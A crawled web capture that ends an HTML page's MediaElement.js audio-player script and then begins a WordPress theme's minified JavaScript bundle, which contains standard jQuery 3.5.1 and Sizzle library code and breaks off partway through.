				//'volume',
				'fullscreen'
			],
			stretching: true,
			//pluginPath: '../build/',
			success: function (media) {

				// Add replay button

				let
					el = closest(media, '.mejs__audio'),
					btnPlay = el.querySelector('.mejs__play');

				btnPlay.insertAdjacentHTML('afterend', '<div class="mejs__button mejs__replay-button mejs__replay"><button type="button" title="Replay" aria-label="Replay" tabindex="0"></button></div>');

				el.querySelector('.mejs__replay').addEventListener('click', (event) => {
					media.setCurrentTime(0);
				});

				/*
				var renderer = document.getElementById(media.id + '-rendername');

				media.addEventListener('loadedmetadata', function () {
					var src = media.originalNode.getAttribute('src').replace('&amp;', '&');
					if (src !== null && src !== undefined) {
						renderer.querySelector('.src').innerHTML = '<a href="' + src + '" target="_blank">' + src + '</a>';
						renderer.querySelector('.renderer').innerHTML = media.rendererName;
						renderer.querySelector('.error').innerHTML = '';
					}
				});*/

				media.addEventListener('error', function (e) {
					console.log('error', e);
					renderer.querySelector('.error').innerHTML = '<strong>Error</strong>: ' + e.message;
				});
			}
		});
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js
body_size: 61021
content:
!function(n){var i={};function r(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}r.m=n,r.c=i,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=10)}([function(an,ln,e){var un;
/*!
 * jQuery JavaScript Library v3.5.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2020-05-04T22:49Z
 */
!function(e,t){"use strict";"object"==typeof an.exports?an.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,v=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,m=n.hasOwnProperty,s=m.toString,u=s.call(Object),y={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},S=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,r,o=(n=n||S).createElement("script");if(o.text=e,t)for(i in c)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var h="3.5.1",T=function(e,t){return new T.fn.init(e,t)};function d(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!b(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}T.fn=T.prototype={jquery:h,constructor:T,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(n){return this.pushStack(T.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},T.extend=T.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||b(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(u&&i&&(T.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||T.isPlainObject(n)?n:{},r=!1,s[t]=T.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},T.extend({expando:"jQuery"+(h+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=i(e))||"function"==typeof(n=m.call(t,"constructor")&&t.constructor)&&s.call(n)===u)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(d(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?T.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(d(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return v(s)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=t[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var f=
/*!
 * Sizzle CSS Selector Engine v2.3.5
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2020-03-14
 */
function(n){function h(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){E()}var e,f,w,o,s,p,d,g,x,l,u,E,C,a,S,v,c,m,y,T="sizzle"+ +new Date,b=n.document,k=0,i=0,_=le(),D=le(),A=le(),L=le(),P=function(e,t){return e===t&&(u=!0),0},I={}.hasOwnProperty,t=[],N=t.pop,M=t.push,j=t.push,O=t.slice,z=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",W="(?:\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+F+"*("+W+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+W+"))|)"+F+"*\\]",R=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",B=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),U=new RegExp("^"+F+"*,"+F+"*"),V=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),X=new RegExp(F+"|>"),Y=new RegExp(R),G=new RegExp("^"+W+"$"),Q={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},J=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{j.apply(t=O.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){j={apply:t.length?function(e,t){M.apply(e,O.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(t,e,n,i){var r,o,s,a,l,u,c,h=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!i&&(E(e),e=e||C,S)){if(11!==d&&(l=te.exec(t)))if(r=l[1]){if(9===d){if(!(s=e.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(h&&(s=h.getElementById(r))&&y(e,s)&&s.id===r)return n.push(s),n}else{if(l[2])return j.apply(n,e.getElementsByTagName(t)),n;if((r=l[3])&&f.getElementsByClassName&&e.getElementsByClassName)return j.apply(n,e.getElementsByClassName(r)),n}if(f.qsa&&!L[t+" "]&&(!v||!v.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(c=t,h=e,1===d&&(X.test(t)||V.test(t))){for((h=ne.test(t)&&ge(e.parentNode)||e)===e&&f.scope||((a=e.getAttribute("id"))?a=a.replace(re,oe):e.setAttribute("id",a=T)),o=(u=p(t)).length;o--;)u[o]=(a?"#"+a:":scope")+" "+me(u[o]);c=u.join(",")}try{return j.apply(n,h.querySelectorAll(c)),n}catch(e){L(t,!0)}finally{a===T&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,i)}function le(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function ue(e){return e[T]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function he(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pe(s){return ue(function(o){return o=+o,ue(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!J.test(t||n&&n.nodeName||"HTML")},E=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:b;return i!=C&&9===i.nodeType&&i.documentElement&&(a=(C=i).documentElement,S=!s(C),b!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),f.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=ee.test(C.getElementsByClassName),f.getById=ce(function(e){return a.appendChild(e).id=T,!C.getElementsByName||!C.getElementsByName(T).length}),f.getById?(w.filter.ID=function(e){var t=e.replace(ie,h);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&S){var n=t.getElementById(e);return n?[n]:[]}}):(w.filter.ID=function(e){var n=e.replace(ie,h);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&S){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),w.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&S)return t.getElementsByClassName(e)},c=[],v=[],(f.qsa=ee.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+T+"'></a><select id='"+T+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+F+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+T+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+F+"*name"+F+"*="+F+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+T+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(f.matchesSelector=ee.test(m=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){f.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),c.push("!=",R)}),v=v.length&&new RegExp(v.join("|")),c=c.length&&new RegExp(c.join("|")),t=ee.test(a.compareDocumentPosition),y=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},P=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==b&&y(b,e)?-1:t==C||t.ownerDocument==b&&y(b,t)?1:l?z(l,e)-z(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==C?-1:t==C?1:r?-1:o?1:l?z(l,e)-z(l,t):0;if(r===o)return de(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?de(s[i],a[i]):s[i]==b?-1:a[i]==b?1:0}),C},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(E(e),f.matchesSelector&&S&&!L[t+" "]&&(!c||!c.test(t))&&(!v||!v.test(t)))try{var n=m.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){L(t,!0)}return 0<ae(t,C,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=C&&E(e),y(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=C&&E(e);var n=w.attrHandle[t.toLowerCase()],i=n&&I.call(w.attrHandle,t.toLowerCase())?n(e,t,!S):void 0;return void 0!==i?i:f.attributes||!S?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(P),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(w=ae.selectors={cacheLength:50,createPseudo:ue,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,h),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,h),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,h).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=_[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&_(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(B," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(p,e,t,g,v){var m="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,u=m!=y?"nextSibling":"previousSibling",c=e.parentNode,h=b&&e.nodeName.toLowerCase(),d=!n&&!b,f=!1;if(c){if(m){for(;u;){for(s=e;s=s[u];)if(b?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&d){for(f=(a=(i=(r=(o=(s=c)[T]||(s[T]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===k&&i[1])&&i[2],s=a&&c.childNodes[a];s=++a&&s&&s[u]||(f=a=0)||l.pop();)if(1===s.nodeType&&++f&&s===e){r[p]=[k,a,f];break}}else if(d&&(f=a=(i=(r=(o=(s=e)[T]||(s[T]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===k&&i[1]),!1===f)for(;(s=++a&&s&&s[u]||(f=a=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++f||(d&&((r=(o=s[T]||(s[T]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]=[k,f]),s!==e)););return(f-=v)===g||f%g==0&&0<=f/g}}},PSEUDO:function(e,o){var t,s=w.pseudos[e]||w.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[T]?s(o):1<s.length?(t=[e,e,"",o],w.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=z(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ue(function(e){var i=[],r=[],a=d(e.replace($,"$1"));return a[T]?ue(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ue(function(t){return function(e){return 0<ae(t,e).length}}),contains:ue(function(t){return t=t.replace(ie,h),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ue(function(n){return G.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,h).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe(function(){return[0]}),last:pe(function(e,t){return[t-1]}),eq:pe(function(e,t,n){return[n<0?n+t:n]}),even:pe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:pe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:pe(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:pe(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function me(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(a,e,t){var l=e.dir,u=e.next,c=u||l,h=t&&"parentNode"===c,d=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||h)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[k,d];if(n){for(;e=e[l];)if((1===e.nodeType||h)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||h)if(r=(o=e[T]||(e[T]={}))[e.uniqueID]||(o[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[c])&&i[0]===k&&i[1]===d)return s[2]=i[2];if((r[c]=s)[2]=a(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function we(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,u=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),u&&t.push(a)));return s}function xe(f,p,g,v,m,e){return v&&!v[T]&&(v=xe(v)),m&&!m[T]&&(m=xe(m,e)),ue(function(e,t,n,i){var r,o,s,a=[],l=[],u=t.length,c=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),h=!f||!e&&p?c:we(c,a,f,n,i),d=g?m||(e?f:u||v)?[]:t:h;if(g&&g(h,d,n,i),v)for(r=we(d,l),v(r,[],n,i),o=r.length;o--;)(s=r[o])&&(d[l[o]]=!(h[l[o]]=s));if(e){if(m||f){if(m){for(r=[],o=d.length;o--;)(s=d[o])&&r.push(h[o]=s);m(null,d=[],r,i)}for(o=d.length;o--;)(s=d[o])&&-1<(r=m?z(e,s):a[o])&&(e[r]=!(t[r]=s))}}else d=we(d===t?d.splice(u,d.length):d),m?m(null,t,d,i):j.apply(t,d)})}function Ee(v,m){function e(e,t,n,i,r){var o,s,a,l=0,u="0",c=e&&[],h=[],d=x,f=e||b&&w.find.TAG("*",r),p=k+=null==d?1:Math.random()||.1,g=f.length;for(r&&(x=t==C||t||r);u!==g&&null!=(o=f[u]);u++){if(b&&o){for(s=0,t||o.ownerDocument==C||(E(o),n=!S);a=v[s++];)if(a(o,t||C,n)){i.push(o);break}r&&(k=p)}y&&((o=!a&&o)&&l--,e&&c.push(o))}if(l+=u,y&&u!==l){for(s=0;a=m[s++];)a(c,h,t,n);if(e){if(0<l)for(;u--;)c[u]||h[u]||(h[u]=N.call(i));h=we(h)}j.apply(i,h),r&&!e&&0<h.length&&1<l+m.length&&ae.uniqueSort(i)}return r&&(k=p,x=d),c}var y=0<m.length,b=0<v.length;return y?ue(e):e}return ve.prototype=w.filters=w.pseudos,w.setFilters=new ve,p=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,u=D[e+" "];if(u)return t?0:u.slice(0);for(s=e,a=[],l=w.preFilter;s;){for(o in n&&!(i=U.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=V.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace($," ")}),s=s.slice(n.length)),w.filter)!(i=Q[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):D(e,a).slice(0)},d=ae.compile=function(e,t){var n,i=[],r=[],o=A[e+" "];if(!o){for(n=(t=t||p(e)).length;n--;)(o=function e(t){for(var r,n,i,o=t.length,s=w.relative[t[0].type],a=s||w.relative[" "],l=s?1:0,u=ye(function(e){return e===r},a,!0),c=ye(function(e){return-1<z(r,e)},a,!0),h=[function(e,t,n){var i=!s&&(n||t!==x)||((r=t).nodeType?u:c)(e,t,n);return r=null,i}];l<o;l++)if(n=w.relative[t[l].type])h=[ye(be(h),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[T]){for(i=++l;i<o&&!w.relative[t[i].type];i++);return xe(1<l&&be(h),1<l&&me(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace($,"$1"),n,l<i&&e(t.slice(l,i)),i<o&&e(t=t.slice(i)),i<o&&me(t))}h.push(n)}return be(h)}(t[n]))[T]?i.push(o):r.push(o);(o=A(e,Ee(r,i))).selector=e}return o},g=ae.select=function(e,t,n,i){var r,o,s,a,l,u="function"==typeof e&&e,c=!i&&p(e=u.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&S&&w.relative[o[1].type]){if(!(t=(w.find.ID(s.matches[0].replace(ie,h),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=Q.needsContext.test(e)?0:o.length;r--&&(s=o[r],!w.relative[a=s.type]);)if((l=w.find[a])&&(i=l(s.matches[0].replace(ie,h),ne.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&me(o)))return j.apply(n,i),n;break}}return(u||d(e,c))(i,t,!S,n,!t||ne.test(e)&&ge(t.parentNode)||t),n},f.sortStable=T.split("").sort(P).join("")===T,f.detectDuplicates=!!u,E(),f.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a 